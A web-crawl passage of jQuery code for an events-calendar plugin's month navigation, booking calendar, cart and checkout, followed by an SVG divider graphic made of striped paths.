                .replace(RegExp("([?&]" + key + "(?=[=&#]|$)[^#&]*|(?=#|$))"), "&" + key + "=" + encodeURIComponent(val))
                .replace(/^([^?&]+)&/, "$1?");
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            var ObjAtts = parseQuery(settings.atts);
            if (!(ObjAtts['sf[month'] || ObjAtts['sf[year]'])) {
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[year]', initYear);
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[month]', initMonth);
            }

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_month = response.current_month.month;
                    active_year = response.current_month.year;

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_grid_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-grid-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentCustomScrollbar();
                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_grid_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
                mecFluentCustomScrollbar();
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_grid_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_grid_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-grid-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();
                        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");


                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_grid_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }
                        if (!do_in_background) {
                            mecFluentCustomScrollbar();
                        }
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_grid_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_grid_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_grid_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");
        }

        var sf;

        function sed() {
            // Single Event Display
            $(".mec-skin-grid-wrap#mec_skin_" + settings.id).off('click').on('click', '[data-event-id]', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };
}(jQuery));

// MEC Booking Calendar
(function($)
{
    $.fn.mecBookingCalendar = function(options)
    {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            active_month: {},
            next_month: {},
            ajax_url: '',
            event_id: '',
        }, options);

        // Initialize Month Navigator
        initMonthNavigator();

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        // Set onclick Listeners
        setListeners();

        function initMonthNavigator()
        {
            // Add onclick event
            $("#mec_booking_calendar_" + settings.id + " .mec-load-month").off('click').on('click', function()
            {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month);
            });
        }

        function setMonth(year, month)
        {
            active_month = month;
            active_year = year;

            var $modal = $('.mec-modal-result');

            // Add Loading Class
            if ($modal.length === 0) $('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_booking_calendar_load_month&event_id=" + settings.event_id + "&uniqueid=" + settings.id + "&year=" + year + "&month=" + month,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // HTML
                    $('#mec_booking_calendar_wrapper' + settings.id).html(response.html);

                    // Hide Message
                    $('#mec_book_form' + settings.id + ' .mec-ticket-unavailable-spots').addClass('mec-util-hidden');

                    // Empty the Date
                    $('#mec_book_form_date' + settings.id).val('').trigger('change');

                    // Remove loading Class
                    $modal.removeClass("mec-month-navigator-loading");
                },
                error: function()
                {
                    // Remove loading Class
                    $modal.removeClass("mec-month-navigator-loading");
                }
            });
        }

        function setListeners()
        {
            // Add the onclick event
            $("#mec_booking_calendar_" + settings.id + " .mec-booking-calendar-date").off('click').on('click', function(e)
            {
                e.preventDefault();

                // Activate
                $("#mec_booking_calendar_" + settings.id + " .mec-booking-calendar-date").removeClass('mec-active');
                $("#mec_booking_calendar_" + settings.id + " .mec-calendar-day").removeClass('mec-wrap-active');
                $(this).addClass('mec-active');
                $(this).parents('.mec-calendar-day').addClass('mec-wrap-active');

                // Set Data
                var timestamp = $(this).data('timestamp');
                $('#mec_book_form_date' + settings.id).val(timestamp).trigger('change');
            });

            // Add the onclick event on calendar date
            $("#mec_booking_calendar_" + settings.id + " .mec-has-one-repeat-in-day").off('click').on('click', function(e)
            {
                e.preventDefault();

                var mec_date_value = $(this).attr('data-timestamp');

                // Activate
                $("#mec_booking_calendar_" + settings.id + " .mec-has-one-repeat-in-day").removeClass('mec-active');
                $("#mec_booking_calendar_" + settings.id + " [data-timestamp=\"" + mec_date_value + "\"]").addClass('mec-active');

                // Set Data
                var timestamp = $(this).data('timestamp');
                $('#mec_book_form_date' + settings.id).val(timestamp).trigger('change');
            });

            // If day has some time slot
            $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat .mec-calendar-novel-selected-day").off('click').on('click', function(e)
            {
                $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat").removeClass('mec-wrap-active').removeClass('mec-active');
                $(".mec-has-time-repeat").find('.mec-booking-calendar-date').hide();
                $(this).parents(".mec-has-time-repeat").find('.mec-booking-calendar-date').toggle();
                $(this).parents(".mec-has-time-repeat").addClass('mec-active');
            });

            // Find more time in tooltip to set button
            $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat").on('mouseenter', function()
            {
                var moreTimeFinder = $(this).find(".mec-booking-calendar-date");
                if(moreTimeFinder.length >= 1)
                {
                    $(this).find(".mec-booking-tooltip").removeClass("multiple-time");
                    $(this).find(".mec-booking-tooltip").addClass("multiple-time");
                }

                $(this).find(".mec-booking-calendar-date").css("display", "block");
            });

            $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat").off('click').on('click', function()
            {
                $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat").removeClass('mec-wrap-active').removeClass('mec-active');
                $(this).addClass("mec-active");

                // Send message under the calendar for multiple time in one day
                var sendTimeToMessage = $(this).find(".multiple-time .mec-booking-calendar-date.mec-active").text();

                $(this).parents().eq(3).find(".mec-choosen-time-message").removeClass("disable");
                $(this).parents().eq(3).find(".mec-choosen-time-message .mec-choosen-time").empty();
                $(this).parents().eq(3).find(".mec-choosen-time-message .mec-choosen-time").append(sendTimeToMessage);
            });
        }
    };
}(jQuery));

// MEC Cart
(function($)
{
    $.fn.mecCart = function(options)
    {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            ajax_url: '',
        }, options);

        // Set DOM Listeners
        setListeners();

        function setListeners()
        {
            // Add the onclick event
            $(".mec-cart-remove-transactions").off('click').on('click', function(e)
            {
                e.preventDefault();

                var transaction_id = $(this).data('transaction-id');
                remove(transaction_id);
            });

            $('#mec_cart_coupon_form').off('submit').on('submit', function(e)
            {
                e.preventDefault();
                coupon();
            });
        }

        function remove(transaction_id)
        {
            var $wrapper = $('.mec-cart');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_cart_remove_transaction&transaction_id=" + transaction_id,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        // Remove Transaction Row
                        $('#mec_cart_transactions_'+transaction_id).remove();

                        if(!$('#mec_cart_transactions_table>tbody>tr').length)
                        {
                            $('#mec_cart_transactions_table').remove();
                            $('.mec-cart-coupon-checkout-action').remove();
                            $('.mec-cart-empty-wrapper').removeClass('mec-util-hidden');
                        }

                        // Update Total Payable Price
                        $('#mec_cart_total_payable').html(response.total);
                    }
                },
                error: function(){}
            });
        }

        function coupon()
        {
            var $wrapper = $('.mec-cart');
            var $message = $('#mec_cart_message');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            // Empty Message
            $message.html('');

            var coupon = $('#mec_cart_coupon_input').val();

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_cart_coupon&coupon=" + coupon,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        $message.html('<p class="mec-success">'+response.message+'</p>');

                        setTimeout(function()
                        {
                            location.reload();
                        }, 2000);
                    }
                    else
                    {
                        $message.html('<p class="mec-error">'+response.message+'</p>');
                    }
                },
                error: function(){}
            });
        }
    };
}(jQuery));

// MEC Checkout
(function($)
{
    $.fn.mecCheckout = function(options)
    {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            ajax_url: '',
        }, options);

        // Set DOM Listeners
        setListeners();

        function setListeners()
        {
            // Add the onclick event
            $(".mec-checkout-gateways-radio").off('change').on('change', function(e)
            {
                e.preventDefault();

                var gateway_id = $('.mec-checkout-gateways-radio:checked').val();

                // Hide all gateway forms
                jQuery(".mec-checkout-form-gateway-checkout").addClass("mec-util-hidden");

                // Show selected gateway form
                jQuery("#mec_checkout_form_gateway_checkout" + gateway_id).removeClass("mec-util-hidden");
            });

            $('#mec_checkout_form_free_booking').off('submit').on('submit', function(e)
            {
                e.preventDefault();
                free();
            });
        }

        function free()
        {
            var $wrapper = $('.mec-checkout');
            var $message = $('#mec_checkout_message');

            // Add loading Class
            $wrapper.addClass('mec-loading');

            // Empty Message
            $message.html('');

            var data = $('#mec_checkout_form_free_booking').serialize();

            $.ajax(
            {
                url: settings.ajax_url,
                data: data,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    // Remove Loading Class
                    $wrapper.removeClass('mec-loading');

                    if(response.success)
                    {
                        $message.html('<p class="mec-success">'+response.message+'</p>');
                        $wrapper.slideUp().html('');
                    }
                    else
                    {
                        $message.html('<p class="mec-error">'+response.message+'</p>');
                    }
                },
                error: function(){}
            });
        }
    };
}(jQuery));

// Booking Shortcode Scripts
jQuery(document).ready(function () {
    if (jQuery('.mec-booking-shortcode').length < 0) {
        return;
    }
    // Events
    if (jQuery().niceSelect) {
        jQuery('.mec-booking-shortcode').find('.mec-book-first').find('select').niceSelect();
    }

    // General Calendar
    if ( jQuery("#gCalendarMonthFilterButton").length > 0 ) {
        jQuery("#gCalendarMonthFilterButton").datepicker({
            format: "yyyy-mm",
            viewMode: "months",
            minViewMode: "months"
        })
        jQuery("#gCalendarMonthFilterButton").datepicker('hide')
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stjmontgomery.org/wp-content/uploads/2021/06/YellowDivider-Flipped.svg
body_size: 1502
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 2469.2 131" style="enable-background:new 0 0 2469.2 131;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.6;fill:#FFB81C;enable-background:new    ;}
	.st1{fill:#FFB81C;}
</style>
<path id="Path_197" class="st0" d="M-233.5,45.2l1412-1.3l76.6,85.2l-1488.6,0.7L-233.5,45.2z"/>
<g id="Stripes">
	<path id="Path_50" class="st1" d="M2698.6,102.9l-89-102.1l1.5-1.7l89,102.1L2698.6,102.9z"/>
	<path id="Path_51" class="st1" d="M2688.2,102.9l-89-102.1l1.4-1.7l89.1,102.1L2688.2,102.9z"/>
	<path id="Path_52" class="st1" d="M2677.8,102.9l-89-102.1l1.4-1.7l89,102.1L2677.8,102.9z"/>
	<path id="Path_53" class="st1" d="M2667.3,102.9l-89-102.1l1.4-1.7l89,102.1L2667.3,102.9z"/>
	<path id="Path_54" class="st1" d="M2656.9,102.9l-89-102.1l1.4-1.7l89,102.1L2656.9,102.9z"/>
	<path id="Path_55" class="st1" d="M2646.5,102.9l-89-102.1l1.4-1.7l89,102.1L2646.5,102.9z"/>
	<path id="Path_56" class="st1" d="M2636,102.9L2547,0.9l1.4-1.7l89,102.1L2636,102.9z"/>
	<path id="Path_57" class="st1" d="M2625.6,102.9l-89-102.1l1.4-1.7l89,102.1L2625.6,102.9z"/>
	<path id="Path_58" class="st1" d="M2615.1,102.9l-89-102.1l1.5-1.7l89,102.1L2615.1,102.9z"/>
	<path id="Path_59" class="st1" d="M2604.7,102.9l-89-102.1l1.4-1.7l89,102.1L2604.7,102.9z"/>
	<path id="Path_60" class="st1" d="M2594.3,102.9l-89-102.1l1.4-1.7l89,102.1L2594.3,102.9z"/>
	<path id="Path_61" class="st1" d="M2583.9,102.9L2494.8,0.9l1.4-1.7l89,102.1L2583.9,102.9z"/>
	<path id="Path_62" class="st1" d="M2573.4,102.9l-89-102.1l1.4-1.7l89,102.1L2573.4,102.9z"/>
	<path id="Path_63" class="st1" d="M2562.9,102.9l-89-102.1l1.4-1.7l89,102.1L2562.9,102.9z"/>
	<path id="Path_64" class="st1" d="M2552.5,102.9l-89-102.1l1.4-1.7l89,102.1L2552.5,102.9z"/>
	<path id="Path_65" class="st1" d="M2542,102.9L2453,0.9l1.4-1.7l89,102.1L2542,102.9z"/>
	<path id="Path_66" class="st1" d="M2531.6,102.9l-89-102.1l1.4-1.7l89,102.1L2531.6,102.9z"/>
	<path id="Path_67" class="st1" d="M2521.2,102.9L2432.2,0.9l1.5-1.7l89,102.1L2521.2,102.9z"/>
	<path id="Path_68" class="st1" d="M2510.7,102.9l-89-102.1l1.4-1.7l89,102.1L2510.7,102.9z"/>
	<path id="Path_69" class="st1" d="M2500.3,102.9l-89-102.1l1.4-1.7l89,102.1L2500.3,102.9z"/>
	<path id="Path_70" class="st1" d="M2489.8,102.9l-89-102.1l1.4-1.7l89,102.1L2489.8,102.9z"/>
	<path id="Path_71" class="st1" d="M2479.4,102.9l-89-102.1l1.4-1.7l89,102.1L2479.4,102.9z"/>
	<path id="Path_72" class="st1" d="M2469,102.9L2380,0.9l1.4-1.7l89,102.1L2469,102.9z"/>
	<path id="Path_73" class="st1" d="M2458.6,102.9l-89-102.1l1.4-1.7l89.1,102.1L2458.6,102.9z"/>
	<path id="Path_74" class="st1" d="M2448.1,102.9l-89-102.1l1.4-1.7l89,102.1L2448.1,102.9z"/>
	<path id="Path_75" class="st1" d="M2437.6,102.9l-89-102.1l1.4-1.7l89,102.1L2437.6,102.9z"/>
	<path id="Path_76" class="st1" d="M2427.2,102.9l-89-102.1l1.4-1.7l89,102.1L2427.2,102.9z"/>
	<path id="Path_77" class="st1" d="M2416.8,102.9l-89-102.1l1.4-1.7l89,102.1L2416.8,102.9z"/>
	<path id="Path_78" class="st1" d="M2406.3,102.9l-89-102.1l1.4-1.7l89,102.1L2406.3,102.9z"/>
	<path id="Path_79" class="st1" d="M2395.9,102.9l-89-102.1l1.4-1.7l89,102.1L2395.9,102.9z"/>
	<path id="Path_80" class="st1" d="M2385.4,102.9l-89-102.1l1.4-1.7l89,102.1L2385.4,102.9z"/>
	<path id="Path_81" class="st1" d="M2375,102.9L2286,0.9l1.4-1.7l89,102.1L2375,102.9z"/>
	<path id="Path_82" class="st1" d="M2364.6,102.9L2275.5,0.9l1.4-1.7l89,102.1L2364.6,102.9z"/>
	<path id="Path_83" class="st1" d="M2354.1,102.9l-89-102.1l1.4-1.7l89.1,102.1L2354.1,102.9z"/>
	<path id="Path_84" class="st1" d="M2343.6,102.9l-89-102.1l1.5-1.7l89,102.1L2343.6,102.9z"/>
	<path id="Path_85" class="st1" d="M2333.2,102.9l-89-102.1l1.4-1.7l89.1,102.1L2333.2,102.9z"/>
	<path id="Path_86" class="st1" d="M2322.8,102.9l-89-102.1l1.4-1.7l89,102.1L2322.8,102.9z"/>
	<path id="Path_87" class="st1" d="M2312.3,102.9l-89-102.1l1.4-1.7l89,102.1L2312.3,102.9z"/>
	<path id="Path_88" class="st1" d="M2301.9,102.9l-89-102.1l1.4-1.7l89,102.1L2301.9,102.9z"/>
	<path id="Path_89" class="st1" d="M2291.4,102.9l-89-102.1l1.4-1.7l89,102.1L2291.4,102.9z"/>
	<path id="Path_90" class="st1" d="M2281,102.9L2192,0.9l1.4-1.7l89,102.1L2281,102.9z"/>
	<path id="Path_91" class="st1" d="M2270.6,102.9L2181.6,0.9l1.5-1.7l89,102.1L2270.6,102.9z"/>
	<path id="Path_92" class="st1" d="M2260.2,102.9L2171.1,0.9l1.4-1.7l89.1,102.1L2260.2,102.9z"/>
	<path id="Path_93" class="st1" d="M2249.7,102.9l-89-102.1l1.4-1.7l89,102.1L2249.7,102.9z"/>
	<path id="Path_94" class="st1" d="M2239.2,102.9l-89-102.1l1.4-1.7l89,102.1L2239.2,102.9z"/>
	<path id="Path_95" class="st1" d="M2228.8,102.9l-89-102.1l1.4-1.7l89,102.1L2228.8,102.9z"/>
	<path id="Path_96" class="st1" d="M2218.4,102.9l-89-102.1l1.4-1.7l89,102.1L2218.4,102.9z"/>
	<path id="Path_97" class="st1" d="M2207.9,102.9l-89-102.1l1.4-1.7l89,102.1L2207.9,102.9z"/>
	<path id="Path_98" class="st1" d="M2197.5,102.9l-89-102.1l1.4-1.7l89,102.1L2197.5,102.9z"/>
	<path id="Path_99" class="st1" d="M2187.1,102.9L2098,0.9l1.4-1.7l89,102.1L2187.1,102.9z"/>
	<path id="Path_100" class="st1" d="M2176.6,102.9l-89-102.1l1.4-1.7l89,102.1L2176.6,102.9z"/>
	<path id="Path_101" class="st1" d="M2166.1,102.9l-89-102.1l1.5-1.7l89,102.1L2166.1,102.9z"/>
	<path id="Path_102" class="st1" d="M2155.7,102.9l-89-102.1l1.4-1.7l89,102.1L2155.7,102.9z"/>
	<path id="Path_103" class="st1" d="M2145.3,102.9l-89-102.1l1.4-1.7l89,102.1L2145.3,102.9z"/>
	<path id="Path_104" class="st1" d="M2134.8,102.9l-89-102.1l1.4-1.7l89,102.1L2134.8,102.9z"/>
	<path id="Path_105" class="st1" d="M2124.4,102.9L2035.4,0.9l1.4-1.7l89,102.1L2124.4,102.9z"/>
	<path id="Path_106" class="st1" d="M2113.9,102.9l-89-102.1l1.4-1.7l89,102.1L2113.9,102.9z"/>
	<path id="Path_107" class="st1" d="M2103.5,102.9l-89-102.1l1.4-1.7l89,102.1L2103.5,102.9z"/>
	<path id="Path_108" class="st1" d="M2093.1,102.9l-89-102.1l1.4-1.7l89,102.1L2093.1,102.9z"/>
	<path id="Path_109" class="st1" d="M2082.6,102.9l-89-102.1l1.4-1.7l89,102.1L2082.6,102.9z"/>
	<path id="Path_110" class="st1" d="M2072.2,102.9L1983.2,0.9l1.4-1.7l89,102.1L2072.2,102.9z"/>
	<path id="Path_111" class="st1" d="M2061.7,102.9l-89-102.1l1.4-1.7l89.1,102.1L2061.7,102.9z"/>
	<path id="Path_112" class="st1" d="M2051.3,102.9l-89-102.1l1.4-1.7l89,102.1L2051.3,102.9z"/>
	<path id="Path_113" class="st1" d="M2040.8,102.9l-89-102.1l1.4-1.7l89,102.1L2040.8,102.9z"/>
	<path id="Path_114" class="st1" d="M2030.4,102.9l-89-102.1l1.4-1.7l89,102.1L2030.4,102.9z"/>
	<path id="Path_115" class="st1" d="M2020,102.9L1931,0.9l1.4-1.7l89,102.1L2020,102.9z"/>
	<path id="Path_116" class="st1" d="M2009.6,102.9L1920.5,0.9l1.4-1.7l89,102.1L2009.6,102.9z"/>
	<path id="Path_117" class="st1" d="M1999.1,102.9l-89-102.1l1.5-1.7l89,102.1L1999.1,102.9z"/>
	<path id="Path_118" class="st1" d="M1988.6,102.9l-89-102.1l1.5-1.7l89,102.1L1988.6,102.9z"/>
	<path id="Path_119" class="st1" d="M1978.2,102.9l-89-102.1l1.4-1.7l89.1,102.1L1978.2,102.9z"/>
	<path id="Path_120" class="st1" d="M1967.8,102.9l-89-102.1l1.4-1.7l89,102.1L1967.8,102.9z"/>
	<path id="Path_121" class="st1" d="M1957.3,102.9l-89-102.1l1.4-1.7l89,102.1L1957.3,102.9z"/>
	<path id="Path_122" class="st1" d="M1946.9,102.9l-89-102.1l1.4-1.7l89,102.1L1946.9,102.9z"/>
	<path id="Path_123" class="st1" d="M1936.5,102.9l-89-102.1l1.4-1.7l89.1,102.1L1936.5,102.9z"/>
	<path id="Path_124" class="st1" d="M1926,102.9L1837,0.9l1.4-1.7l89,102.1L1926,102.9z"/>
	<path id="Path_125" class="st1" d="M1915.6,102.9L1826.5,0.9l1.4-1.7l89,102.1L1915.6,102.9z"/>
	<path id="Path_126" class="st1" d="M1905.1,102.9l-89-102.1l1.4-1.7l89.1,102.1L1905.1,102.9z"/>
	<path id="Path_127" class="st1" d="M1894.6,102.9l-89-102.1l1.5-1.7l89,102.1L1894.6,102.9z"/>
	<path id="Path_128" class="st1" d="M1884.2,102.9l-89-102.1l1.4-1.7l89.1,102.1L1884.2,102.9z"/>
	<path id="Path_129" class="st1" d="M1873.8,102.9L1784.8,0.9l1.4-1.7l89,102.1L1873.8,102.9z"/>
	<path id="Path_130" class="st1" d="M1863.3,102.9l-89-102.1l1.4-1.7l89,102.1L1863.3,102.9z"/>
	<path id="Path_131" class="st1" d="M1852.9,102.9l-89-102.1l1.4-1.7l89,102.1L1852.9,102.9z"/>
	<path id="Path_132" class="st1" d="M1842.5,102.9l-89-102.1l1.4-1.7l89,102.1L1842.5,102.9z"/>
	<path id="Path_133" class="st1" d="M1832,102.9L1743,0.9l1.4-1.7l89,102.1L1832,102.9z"/>
	<path id="Path_134" class="st1" d="M1821.6,102.9l-89-102.1l1.4-1.7l89,102.1L1821.6,102.9z"/>
	<path id="Path_135" class="st1" d="M1811.1,102.9l-89-102.1l1.5-1.7l89,102.1L1811.1,102.9z"/>
	<path id="Path_136" class="st1" d="M1800.7,102.9l-89-102.1l1.4-1.7l89.1,102.1L1800.7,102.9z"/>
	<path id="Path_137" class="st1" d="M1790.2,102.9l-89-102.1l1.4-1.7l89,102.1L1790.2,102.9z"/>
	<path id="Path_138" class="st1" d="M1779.8,102.9l-89-102.1l1.4-1.7l89,102.1L1779.8,102.9z"/>
	<path id="Path_139" class="st1" d="M1769.4,102.9l-89-102.1l1.4-1.7l89,102.1L1769.4,102.9z"/>
	<path id="Path_140" class="st1" d="M1758.9,102.9l-89-102.1l1.4-1.7l89,102.1L1758.9,102.9z"/>
	<path id="Path_141" class="st1" d="M1748.5,102.9l-89-102.1l1.4-1.7l89,102.1L1748.5,102.9z"/>
	<path id="Path_142" class="st1" d="M1738.1,102.9L1649,0.9l1.4-1.7l89.1,102.1L1738.1,102.9z"/>
	<path id="Path_143" class="st1" d="M1727.6,102.9l-89-102.1l1.4-1.7l89,102.1L1727.6,102.9z"/>
	<path id="Path_144" class="st1" d="M1717.2,102.9l-89-102.1l1.5-1.7l89,102.1L1717.2,102.9z"/>
	<path id="Path_145" class="st1" d="M1706.7,102.9l-89-102.1l1.4-1.7l89,102.1L1706.7,102.9z"/>
	<path id="Path_146" class="st1" d="M1696.3,102.9l-89-102.1l1.4-1.6l89,102.1L1696.3,102.9z"/>
	<path id="Path_147" class="st1" d="M1685.9,102.9l-89-102.1l1.4-1.6l89,102.1L1685.9,102.9z"/>
	<path id="Path_148" class="st1" d="M1675.4,102.9l-89-102.1l1.4-1.6l89,102.1L1675.4,102.9z"/>
	<path id="Path_149" class="st1" d="M1665,102.9L1576,0.8l1.4-1.6l89,102.1L1665,102.9z"/>
	<path id="Path_150" class="st1" d="M1654.5,102.9l-89-102.1l1.4-1.6l89,102.1L1654.5,102.9z"/>
	<path id="Path_151" class="st1" d="M1644.1,102.9l-89-102.1l1.4-1.6l89,102.1L1644.1,102.9z"/>
	<path id="Path_152" class="st1" d="M1633.6,102.9l-89-102.1l1.5-1.7l89,102.1L1633.6,102.9z"/>
	<path id="Path_153" class="st1" d="M1623.2,102.9l-89-102.1l1.4-1.6l89,102.1L1623.2,102.9z"/>
	<path id="Path_154" class="st1" d="M1612.8,102.9l-89-102.1l1.4-1.6l89,102.1L1612.8,102.9z"/>
	<path id="Path_155" class="st1" d="M1602.3,102.9l-89-102.1l1.4-1.6l89.1,102.1L1602.3,102.9z"/>
	<path id="Path_156" class="st1" d="M1591.9,102.9l-89-102.1l1.4-1.6l89,102.1L1591.9,102.9z"/>
	<path id="Path_157" class="st1" d="M1581.4,102.9l-89-102.1l1.5-1.7l89,102.1L1581.4,102.9z"/>
	<path id="Path_158" class="st1" d="M1571,102.9L1482,0.8l1.4-1.6l89,102.1L1571,102.9z"/>
	<path id="Path_159" class="st1" d="M1560.6,102.9l-89-102.1l1.4-1.6l89,102.1L1560.6,102.9z"/>
	<path id="Path_160" class="st1" d="M1550.2,102.9l-89-102.1l1.4-1.6l89,102.1L1550.2,102.9z"/>
	<path id="Path_161" class="st1" d="M1539.6,102.9l-89-102.1l1.5-1.7l89,102.1L1539.6,102.9z"/>
	<path id="Path_162" class="st1" d="M1529.2,102.9l-89-102.1l1.4-1.6l89.1,102.1L1529.2,102.9z"/>
	<path id="Path_163" class="st1" d="M1518.8,102.9l-89-102.1l1.4-1.6l89,102.1L1518.8,102.9z"/>
	<path id="Path_164" class="st1" d="M1508.4,102.9l-89-102.1l1.4-1.6l89,102.1L1508.4,102.9z"/>
	<path id="Path_165" class="st1" d="M1497.9,102.9l-89-102.1l1.4-1.6l89,102.1L1497.9,102.9z"/>
	<path id="Path_166" class="st1" d="M1487.5,102.9l-89-102.1l1.4-1.6l89,102.1L1487.5,102.9z"/>
	<path id="Path_167" class="st1" d="M1477,102.9L1388,0.8l1.4-1.6l89,102.1L1477,102.9z"/>
	<path id="Path_168" class="st1" d="M1466.6,102.9l-89-102.1l1.4-1.6l89,102.1L1466.6,102.9z"/>
	<path id="Path_169" class="st1" d="M1456.1,102.9l-89-102.1l1.5-1.7l89,102.1L1456.1,102.9z"/>
	<path id="Path_170" class="st1" d="M1445.7,102.9l-89-102.1l1.4-1.6l89,102.1L1445.7,102.9z"/>
	<path id="Path_171" class="st1" d="M1435.3,102.9l-89-102.1l1.4-1.6l89,102.1L1435.3,102.9z"/>
	<path id="Path_172" class="st1" d="M1424.8,102.9l-89-102.1l1.4-1.6l89,102.1L1424.8,102.9z"/>
	<path id="Path_173" class="st1" d="M1414.4,102.9l-89-102.1l1.4-1.6l89,102.1L1414.4,102.9z"/>
	<path id="Path_174" class="st1" d="M1403.9,102.9l-89-102.1l1.4-1.6l89,102.1L1403.9,102.9z"/>
	<path id="Path_175" class="st1" d="M1393.5,102.9l-89-102.1l1.4-1.6l89,102.1L1393.5,102.9z"/>
	<path id="Path_176" class="st1" d="M1383.1,102.9l-89-102.1l1.4-1.6l89,102.1L1383.1,102.9z"/>
	<path id="Path_177" class="st1" d="M1372.6,102.9l-89-102.1l1.4-1.7l89,102.1L1372.6,102.9z"/>
